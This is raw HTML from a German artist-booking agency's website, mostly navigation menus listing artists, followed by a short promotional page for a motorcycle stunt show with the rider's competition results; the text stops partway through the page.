	<li id="menu-item-182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-182"><a href="https://deubel-kuenstler.de/unsere-kuenstler/folk-country/">Folk &#038; Country</a>
	<ul class="sub-menu">
		<li id="menu-item-2076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2076"><a href="https://deubel-kuenstler.de/unsere-kuenstler/folk-country/janna/">JANNA</a></li>
		<li id="menu-item-1760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1760"><a href="https://deubel-kuenstler.de/unsere-kuenstler/folk-country/more-than-words/">More Than Words</a></li>
		<li id="menu-item-1483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1483"><a href="https://deubel-kuenstler.de/unsere-kuenstler/folk-country/ellinor-springstrike/">Ellinor Springstrike</a></li>
		<li id="menu-item-1773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1773"><a href="https://deubel-kuenstler.de/unsere-kuenstler/folk-country/patrick-simons/">Patrick Simons</a></li>
		<li id="menu-item-1922" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1922"><a href="https://deubel-kuenstler.de/unsere-kuenstler/folk-country/victoria-eman/">Victoria Eman</a></li>
		<li id="menu-item-175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-175"><a href="https://deubel-kuenstler.de/unsere-kuenstler/folk-country/jonny-boston/">Jonny Boston</a></li>
		<li id="menu-item-1699" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1699"><a href="https://deubel-kuenstler.de/unsere-kuenstler/folk-country/robert-simek-johnny-cash-revival-band/">Robert Šimek  (Johnny Cash Revival Band)</a></li>
		<li id="menu-item-1700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1700"><a href="https://deubel-kuenstler.de/unsere-kuenstler/folk-country/allwoods/">ALLWOODS</a></li>
	</ul>
</li>
	<li id="menu-item-206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-206"><a href="https://deubel-kuenstler.de/unsere-kuenstler/rock-pop-jazz-blues-liedermacher/">Klassik, Rock / Pop, Jazz, Blues, Liedermacher</a>
	<ul class="sub-menu">
		<li id="menu-item-2133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2133"><a href="https://deubel-kuenstler.de/edward-simoni-der-magier-der-panfloete/">Edward Simoni – Der Magier der Panflöte</a></li>
		<li id="menu-item-1996" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1996"><a href="https://deubel-kuenstler.de/unsere-kuenstler/rock-pop-jazz-blues-liedermacher/dilian-kushev/">Dilian Kushev</a></li>
		<li id="menu-item-1973" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1973"><a href="https://deubel-kuenstler.de/unsere-kuenstler/rock-pop-jazz-blues-liedermacher/arrest-powermetal-aus-deutschland/">ARREST – Powermetal aus Deutschland</a></li>
		<li id="menu-item-205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-205"><a href="https://deubel-kuenstler.de/unsere-kuenstler/rock-pop-jazz-blues-liedermacher/camerata/">Camerata</a></li>
		<li id="menu-item-203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-203"><a href="https://deubel-kuenstler.de/unsere-kuenstler/rock-pop-jazz-blues-liedermacher/reininghaus/">Reininghaus</a></li>
	</ul>
</li>
	<li id="menu-item-227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-227"><a href="https://deubel-kuenstler.de/unsere-kuenstler/djs-alleinunterhalter/">DJ`s / Alleinunterhalter</a>
	<ul class="sub-menu">
		<li id="menu-item-1847" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1847"><a href="https://deubel-kuenstler.de/unsere-kuenstler/djs-alleinunterhalter/dj-cafer-sarp/">DJ Cafer Sarp</a></li>
		<li id="menu-item-1577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1577"><a href="https://deubel-kuenstler.de/unsere-kuenstler/djs-alleinunterhalter/djwoiferl/">DJWOIFERL</a></li>
		<li id="menu-item-226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-226"><a href="https://deubel-kuenstler.de/unsere-kuenstler/djs-alleinunterhalter/dj-hagen/">DJ Hagen</a></li>
		<li id="menu-item-225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-225"><a href="https://deubel-kuenstler.de/unsere-kuenstler/djs-alleinunterhalter/dj-lutz/">DJ Lutz</a></li>
		<li id="menu-item-222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-222"><a href="https://deubel-kuenstler.de/unsere-kuenstler/djs-alleinunterhalter/dj-ahmet-guemues-ihr-multi-kulti-dj/">DJ Ahmet Gümüs – Ihr Multi – Kulti DJ</a></li>
	</ul>
</li>
	<li id="menu-item-1955" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1955"><a href="https://deubel-kuenstler.de/unsere-kuenstler/literatur/">Literatur</a>
	<ul class="sub-menu">
		<li id="menu-item-2109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2109"><a href="https://deubel-kuenstler.de/unsere-kuenstler/literatur/delle-kriese/">Delle Kriese</a></li>
		<li id="menu-item-1956" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1956"><a href="https://deubel-kuenstler.de/manuela-schneider/">Manuela Schneider</a></li>
	</ul>
</li>
	<li id="menu-item-254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-254"><a href="https://deubel-kuenstler.de/unsere-kuenstler/moderatoren/">Moderatoren / Fotografie / Schauspiel</a>
	<ul class="sub-menu">
		<li id="menu-item-253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-253"><a href="https://deubel-kuenstler.de/unsere-kuenstler/moderatoren/frank-bradl/">Frank Bradl</a></li>
	</ul>
</li>
	<li id="menu-item-252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-252"><a href="https://deubel-kuenstler.de/unsere-kuenstler/gospel-und-organisten/">Gospel und Organisten</a>
	<ul class="sub-menu">
		<li id="menu-item-250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-250"><a href="https://deubel-kuenstler.de/unsere-kuenstler/gospel-und-organisten/tjaco-van-der-weert/">Tjaco van der Weert</a></li>
	</ul>
</li>
	<li id="menu-item-249" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-249"><a href="https://deubel-kuenstler.de/unsere-kuenstler/shows/">Show`s</a>
	<ul class="sub-menu">
		<li id="menu-item-1883" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1883"><a href="https://deubel-kuenstler.de/unsere-kuenstler/shows/kinkerlitzchen-die-wirtshauscomedy/">KiNKERLiTZCHEN – Die Wirtshauscomedy</a></li>
		<li id="menu-item-1761" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1761"><a href="https://deubel-kuenstler.de/unsere-kuenstler/shows/berny-co-die-bauchrednershow-fuer-ihre-veranstaltung/">Berny &#038; Co. – Die Bauchrednershow für Ihre Veranstaltung</a></li>
		<li id="menu-item-1786" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1786"><a href="https://deubel-kuenstler.de/unsere-kuenstler/shows/papageien-show/">Marions Papageien-Show</a></li>
		<li id="menu-item-223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-223"><a href="https://deubel-kuenstler.de/unsere-kuenstler/shows/bauchredner-steffen/">Bauchredner Steffen</a></li>
		<li id="menu-item-248" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-240 current_page_item menu-item-248"><a href="https://deubel-kuenstler.de/unsere-kuenstler/shows/mikes-motorrad-stuntshow/" aria-current="page">Mike`s Motorrad Stuntshow</a></li>
		<li id="menu-item-1313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1313"><a href="https://deubel-kuenstler.de/unsere-kuenstler/shows/mark-von-hannover/">Mark von Hannover</a></li>
		<li id="menu-item-201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-201"><a href="https://deubel-kuenstler.de/unsere-kuenstler/zauberlehrling-karli-clown-ferdi/">Zauberlehrling Karli &#038; Clown Ferdi</a></li>
		<li id="menu-item-199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-199"><a href="https://deubel-kuenstler.de/unsere-kuenstler/the-black-magics/">The Black Magic`s</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-910" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-910"><a href="https://deubel-kuenstler.de/veranstaltungen/">Veranstaltungen</a></li>
<li id="menu-item-73" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-73"><a rel="privacy-policy" href="https://deubel-kuenstler.de/kontakt/">Kontakt</a></li>
<li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-66"><a href="https://deubel-kuenstler.de/unsere-partner-wir-unterstuetzen/">Unsere Partner / Wir unterstützen</a>
<ul class="sub-menu">
	<li id="menu-item-1196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://deubel-kuenstler.de/unsere-partner-wir-unterstuetzen/">Unsere Partner</a></li>
	<li id="menu-item-266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-266"><a href="https://deubel-kuenstler.de/unsere-partner-wir-unterstuetzen/in-muehlhausen/">In Mühlhausen</a></li>
	<li id="menu-item-265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-265"><a href="https://deubel-kuenstler.de/unsere-partner-wir-unterstuetzen/in-nordhausen/">In Nordhausen</a></li>
	<li id="menu-item-264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-264"><a href="https://deubel-kuenstler.de/unsere-partner-wir-unterstuetzen/in-sondershausen/">In Sondershausen</a></li>
	<li id="menu-item-263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-263"><a href="https://deubel-kuenstler.de/unsere-partner-wir-unterstuetzen/wir-unterstuetzen/">Wir unterstützen</a></li>
</ul>
</li>

				</ul>

				<div class="mobile-search">
					
<form method="get" class="search-form" id="search-form-697d2f5abb058" action="https://deubel-kuenstler.de/">
	<input type="search" class="search-field" placeholder="Suche …" name="s" id="s-697d2f5abb05a" />
	<button type="submit" class="search-button"><div class="genericon genericon-search"></div><span class="screen-reader-text">Suchen</span></button>
</form>
				</div><!-- .mobile-search -->

				<ul class="main-menu">

					<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-78"><a href="https://deubel-kuenstler.de/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68"><a href="https://deubel-kuenstler.de/ueber-uns/">Über uns</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current_page_ancestor menu-item-has-children menu-item-67"><a href="https://deubel-kuenstler.de/unsere-kuenstler/">Unsere Künstler</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-140"><a href="https://deubel-kuenstler.de/unsere-kuenstler/schlager-chanson-unterhaltung/">Schlager, Chanson &#038; Unterhaltung</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2035"><a href="https://deubel-kuenstler.de/unsere-kuenstler/schlager-chanson-unterhaltung/schirley-brug/">Shirley Brug</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2012"><a href="https://deubel-kuenstler.de/unsere-kuenstler/schlager-chanson-unterhaltung/avivience/">Avivience</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1884"><a href="https://deubel-kuenstler.de/unsere-kuenstler/schlager-chanson-unterhaltung/jeannine-hartmann/">Jeannine Hartmann</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1806"><a href="https://deubel-kuenstler.de/unsere-kuenstler/schlager-chanson-unterhaltung/ruediger-schima/">Rüdiger Schima</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1759"><a href="https://deubel-kuenstler.de/unsere-kuenstler/schlager-chanson-unterhaltung/raffael-koenig/">Raffael König</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1758"><a href="https://deubel-kuenstler.de/unsere-kuenstler/schlager-chanson-unterhaltung/nobelwhithe/">NobleWhithe</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1214"><a href="https://deubel-kuenstler.de/unsere-kuenstler/schlager-chanson-unterhaltung/fatma-kar/">Fatma Kar</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1219"><a href="https://deubel-kuenstler.de/?page_id=1216">Maiko Marcell</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137"><a href="https://deubel-kuenstler.de/unsere-kuenstler/schlager-chanson-unterhaltung/wolfgang-engel/">Wolfgang Engel</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-135"><a href="https://deubel-kuenstler.de/?page_id=112">Francesco Cremone</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134"><a href="https://deubel-kuenstler.de/unsere-kuenstler/schlager-chanson-unterhaltung/bianca-graf/">Bianca Graf</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-130"><a href="https://deubel-kuenstler.de/?page_id=122">Alexander Grafenberg</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-129"><a href="https://deubel-kuenstler.de/unsere-kuenstler/schlager-chanson-unterhaltung/sabrina-stern/">Sabrina Stern</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1000"><a href="https://deubel-kuenstler.de/unsere-kuenstler/schlager-chanson-unterhaltung/stoasberger-lumpen/">Stoasberger Lumpen</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-101"><a href="https://deubel-kuenstler.de/unsere-kuenstler/tributes-cover/">Tributes &#038; Cover</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1845"><a href="https://deubel-kuenstler.de/unsere-kuenstler/tributes-cover/roger-whittaker-tribute-wolf-junghannss/">Roger Whittaker Tribute (Wolf Junghannß)</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100"><a href="https://deubel-kuenstler.de/unsere-kuenstler/tributes-cover/neil-tudor-hannes-greinke-imagine-yesterday/">Neil Tudor &#038; Hannes Greinke – Imagine Yesterday</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1511"><a href="https://deubel-kuenstler.de/unsere-kuenstler/tributes-cover/albano-romina-power/">Albano &#038; Romina Power Tribute Show</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1701"><a href="https://deubel-kuenstler.de/unsere-kuenstler/folk-country/robert-simek-johnny-cash-revival-band/">Robert Šimek  (Johnny Cash Revival Band)</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-182"><a href="https://deubel-kuenstler.de/unsere-kuenstler/folk-country/">Folk &#038; Country</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2076"><a href="https://deubel-kuenstler.de/unsere-kuenstler/folk-country/janna/">JANNA</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1760"><a href="https://deubel-kuenstler.de/unsere-kuenstler/folk-country/more-than-words/">More Than Words</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1483"><a href="https://deubel-kuenstler.de/unsere-kuenstler/folk-country/ellinor-springstrike/">Ellinor Springstrike</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1773"><a href="https://deubel-kuenstler.de/unsere-kuenstler/folk-country/patrick-simons/">Patrick Simons</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1922"><a href="https://deubel-kuenstler.de/unsere-kuenstler/folk-country/victoria-eman/">Victoria Eman</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-175"><a href="https://deubel-kuenstler.de/unsere-kuenstler/folk-country/jonny-boston/">Jonny Boston</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1699"><a href="https://deubel-kuenstler.de/unsere-kuenstler/folk-country/robert-simek-johnny-cash-revival-band/">Robert Šimek  (Johnny Cash Revival Band)</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1700"><a href="https://deubel-kuenstler.de/unsere-kuenstler/folk-country/allwoods/">ALLWOODS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-206"><a href="https://deubel-kuenstler.de/unsere-kuenstler/rock-pop-jazz-blues-liedermacher/">Klassik, Rock / Pop, Jazz, Blues, Liedermacher</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2133"><a href="https://deubel-kuenstler.de/edward-simoni-der-magier-der-panfloete/">Edward Simoni – Der Magier der Panflöte</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1996"><a href="https://deubel-kuenstler.de/unsere-kuenstler/rock-pop-jazz-blues-liedermacher/dilian-kushev/">Dilian Kushev</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1973"><a href="https://deubel-kuenstler.de/unsere-kuenstler/rock-pop-jazz-blues-liedermacher/arrest-powermetal-aus-deutschland/">ARREST – Powermetal aus Deutschland</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-205"><a href="https://deubel-kuenstler.de/unsere-kuenstler/rock-pop-jazz-blues-liedermacher/camerata/">Camerata</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-203"><a href="https://deubel-kuenstler.de/unsere-kuenstler/rock-pop-jazz-blues-liedermacher/reininghaus/">Reininghaus</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-227"><a href="https://deubel-kuenstler.de/unsere-kuenstler/djs-alleinunterhalter/">DJ`s / Alleinunterhalter</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1847"><a href="https://deubel-kuenstler.de/unsere-kuenstler/djs-alleinunterhalter/dj-cafer-sarp/">DJ Cafer Sarp</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1577"><a href="https://deubel-kuenstler.de/unsere-kuenstler/djs-alleinunterhalter/djwoiferl/">DJWOIFERL</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-226"><a href="https://deubel-kuenstler.de/unsere-kuenstler/djs-alleinunterhalter/dj-hagen/">DJ Hagen</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-225"><a href="https://deubel-kuenstler.de/unsere-kuenstler/djs-alleinunterhalter/dj-lutz/">DJ Lutz</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-222"><a href="https://deubel-kuenstler.de/unsere-kuenstler/djs-alleinunterhalter/dj-ahmet-guemues-ihr-multi-kulti-dj/">DJ Ahmet Gümüs – Ihr Multi – Kulti DJ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1955"><a href="https://deubel-kuenstler.de/unsere-kuenstler/literatur/">Literatur</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2109"><a href="https://deubel-kuenstler.de/unsere-kuenstler/literatur/delle-kriese/">Delle Kriese</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1956"><a href="https://deubel-kuenstler.de/manuela-schneider/">Manuela Schneider</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-254"><a href="https://deubel-kuenstler.de/unsere-kuenstler/moderatoren/">Moderatoren / Fotografie / Schauspiel</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-253"><a href="https://deubel-kuenstler.de/unsere-kuenstler/moderatoren/frank-bradl/">Frank Bradl</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-252"><a href="https://deubel-kuenstler.de/unsere-kuenstler/gospel-und-organisten/">Gospel und Organisten</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-250"><a href="https://deubel-kuenstler.de/unsere-kuenstler/gospel-und-organisten/tjaco-van-der-weert/">Tjaco van der Weert</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-249"><a href="https://deubel-kuenstler.de/unsere-kuenstler/shows/">Show`s</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1883"><a href="https://deubel-kuenstler.de/unsere-kuenstler/shows/kinkerlitzchen-die-wirtshauscomedy/">KiNKERLiTZCHEN – Die Wirtshauscomedy</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1761"><a href="https://deubel-kuenstler.de/unsere-kuenstler/shows/berny-co-die-bauchrednershow-fuer-ihre-veranstaltung/">Berny &#038; Co. – Die Bauchrednershow für Ihre Veranstaltung</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1786"><a href="https://deubel-kuenstler.de/unsere-kuenstler/shows/papageien-show/">Marions Papageien-Show</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-223"><a href="https://deubel-kuenstler.de/unsere-kuenstler/shows/bauchredner-steffen/">Bauchredner Steffen</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-240 current_page_item menu-item-248"><a href="https://deubel-kuenstler.de/unsere-kuenstler/shows/mikes-motorrad-stuntshow/" aria-current="page">Mike`s Motorrad Stuntshow</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1313"><a href="https://deubel-kuenstler.de/unsere-kuenstler/shows/mark-von-hannover/">Mark von Hannover</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-201"><a href="https://deubel-kuenstler.de/unsere-kuenstler/zauberlehrling-karli-clown-ferdi/">Zauberlehrling Karli &#038; Clown Ferdi</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-199"><a href="https://deubel-kuenstler.de/unsere-kuenstler/the-black-magics/">The Black Magic`s</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-910"><a href="https://deubel-kuenstler.de/veranstaltungen/">Veranstaltungen</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-73"><a rel="privacy-policy" href="https://deubel-kuenstler.de/kontakt/">Kontakt</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-66"><a href="https://deubel-kuenstler.de/unsere-partner-wir-unterstuetzen/">Unsere Partner / Wir unterstützen</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://deubel-kuenstler.de/unsere-partner-wir-unterstuetzen/">Unsere Partner</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-266"><a href="https://deubel-kuenstler.de/unsere-partner-wir-unterstuetzen/in-muehlhausen/">In Mühlhausen</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-265"><a href="https://deubel-kuenstler.de/unsere-partner-wir-unterstuetzen/in-nordhausen/">In Nordhausen</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-264"><a href="https://deubel-kuenstler.de/unsere-partner-wir-unterstuetzen/in-sondershausen/">In Sondershausen</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-263"><a href="https://deubel-kuenstler.de/unsere-partner-wir-unterstuetzen/wir-unterstuetzen/">Wir unterstützen</a></li>
</ul>
</li>

				</ul><!-- .main-menu -->

			</div><!-- .section-inner -->

		</div><!-- .navigation -->

		
			<figure class="header-image bg-image" style="background-image: url( https://deubel-kuenstler.de/wp-content/uploads/2018/07/cropped-event-party-3005668_1280.jpg );">
				<img src="https://deubel-kuenstler.de/wp-content/uploads/2018/07/cropped-event-party-3005668_1280.jpg" />
			</figure>

		
		<main id="site-content">
<div class="wrapper section">

	<div class="section-inner group">

		<div class="content">

			
					<article id="post-240" class="post single post-240 page type-page status-publish hentry">

						<div class="post-inner">

							<div class="post-header">

								<h1 class="post-title"><a href="https://deubel-kuenstler.de/unsere-kuenstler/shows/mikes-motorrad-stuntshow/">Mike`s Motorrad Stuntshow</a></h1>

								
							</div><!-- .post-header -->

							
								<div class="post-content entry-content">

									<p style="text-align: center;"><div id="metaslider-id-781" style="max-width: 350px; margin: 0 auto;" class="ml-slider-3-102-0 metaslider metaslider-flex metaslider-781 ml-slider has-dots-nav ms-theme-default" role="region" aria-label="Mike`s Motorrad Stuntshow" data-height="300" data-width="350">
    <div id="metaslider_container_781">
        <div id="metaslider_781">
            <ul class='slides'>
                <li style="display: block; width: 100%;" class="slide-794 ms-image " aria-roledescription="slide" data-date="2018-08-03 11:20:36" data-slide-type="image"><img fetchpriority="high" decoding="async" src="https://deubel-kuenstler.de/wp-content/uploads/2018/08/DSC1464-350x300.jpg" height="300" width="350" alt="" class="slider-781 slide-794 msDefaultImage" title="_DSC1464" /></li>
                <li style="display: none; width: 100%;" class="slide-795 ms-image " aria-roledescription="slide" data-date="2018-08-03 11:20:36" data-slide-type="image"><img decoding="async" src="https://deubel-kuenstler.de/wp-content/uploads/2018/08/DSC1628-350x300.jpg" height="300" width="350" alt="" class="slider-781 slide-795 msDefaultImage" title="_DSC1628" /></li>
                <li style="display: none; width: 100%;" class="slide-796 ms-image " aria-roledescription="slide" data-date="2018-08-03 11:20:36" data-slide-type="image"><img decoding="async" src="https://deubel-kuenstler.de/wp-content/uploads/2018/08/Cham-2007-077-350x300.jpg" height="300" width="350" alt="" class="slider-781 slide-796 msDefaultImage" title="Cham 2007 077" /></li>
                <li style="display: none; width: 100%;" class="slide-797 ms-image " aria-roledescription="slide" data-date="2018-08-03 11:20:36" data-slide-type="image"><img loading="lazy" decoding="async" src="https://deubel-kuenstler.de/wp-content/uploads/2018/08/Foto-09-350x300.jpg" height="300" width="350" alt="" class="slider-781 slide-797 msDefaultImage" title="Foto 09" /></li>
                <li style="display: none; width: 100%;" class="slide-798 ms-image " aria-roledescription="slide" data-date="2018-08-03 11:20:36" data-slide-type="image"><img loading="lazy" decoding="async" src="https://deubel-kuenstler.de/wp-content/uploads/2018/08/Foto-16-350x300.jpg" height="300" width="350" alt="" class="slider-781 slide-798 msDefaultImage" title="Foto 16" /></li>
                <li style="display: none; width: 100%;" class="slide-799 ms-image " aria-roledescription="slide" data-date="2018-08-03 11:20:36" data-slide-type="image"><img loading="lazy" decoding="async" src="https://deubel-kuenstler.de/wp-content/uploads/2018/08/Foto-37-350x300.jpg" height="300" width="350" alt="" class="slider-781 slide-799 msDefaultImage" title="Foto 37" /></li>
                <li style="display: none; width: 100%;" class="slide-800 ms-image " aria-roledescription="slide" data-date="2018-08-03 11:20:36" data-slide-type="image"><img loading="lazy" decoding="async" src="https://deubel-kuenstler.de/wp-content/uploads/2018/08/IMG_5279-350x300.jpg" height="300" width="350" alt="" class="slider-781 slide-800 msDefaultImage" title="IMG_5279" /></li>
                <li style="display: none; width: 100%;" class="slide-801 ms-image " aria-roledescription="slide" data-date="2018-08-03 11:20:36" data-slide-type="image"><img loading="lazy" decoding="async" src="https://deubel-kuenstler.de/wp-content/uploads/2018/08/IMG_5306-320x274.jpg" height="300" width="350" alt="" class="slider-781 slide-801 msDefaultImage" title="IMG_5306" /></li>
                <li style="display: none; width: 100%;" class="slide-802 ms-image " aria-roledescription="slide" data-date="2018-08-03 11:20:36" data-slide-type="image"><img loading="lazy" decoding="async" src="https://deubel-kuenstler.de/wp-content/uploads/2018/08/Kopie15-320x274.jpg" height="300" width="350" alt="" class="slider-781 slide-802 msDefaultImage" title="Kopie15" /></li>
                <li style="display: none; width: 100%;" class="slide-803 ms-image " aria-roledescription="slide" data-date="2018-08-03 11:20:36" data-slide-type="image"><img loading="lazy" decoding="async" src="https://deubel-kuenstler.de/wp-content/uploads/2018/08/Rohr-2009-224-350x300.jpg" height="300" width="350" alt="" class="slider-781 slide-803 msDefaultImage" title="Rohr 2009 224" /></li>
                <li style="display: none; width: 100%;" class="slide-804 ms-image " aria-roledescription="slide" data-date="2018-08-03 11:20:36" data-slide-type="image"><img loading="lazy" decoding="async" src="https://deubel-kuenstler.de/wp-content/uploads/2018/08/Training2-031-350x300.jpg" height="300" width="350" alt="" class="slider-781 slide-804 msDefaultImage" title="Training2 031" /></li>
            </ul>
        </div>
        
    </div>
</div></p>
<p>&nbsp;</p>
<p>Wenn Sie Nervenkitzel suchen oder den Geruch von verbranntem Gummi mögen, ist Mike`s Stuntshow genau das Richtige!! Es gibt keine Worte die diese Show treffend beschreiben könnte. Besuchen Sie eine der Shows und Sie werden sich fragen warum Sie diese Show noch nicht gebucht haben.&nbsp;</p>
<p>Mikes Erfolge:</p>
<p>-mehrfacher Landesmeister in verschiedenen Hubraumklassen</p>
<p>-mehrfacher MSR Meister Klasse National</p>
<p>-1999 fünfter im Deutschen Moto Cross Pokal</p>
<p>-Teilnahme Deutsche und internationale Deutsche Meisterschaft</p>
<p>Stuntshows:</p>
<p>seit ca.12 Jahren (Stadtfeste, Messen, Reitturniere, Geschäftseröffnungen,</p>
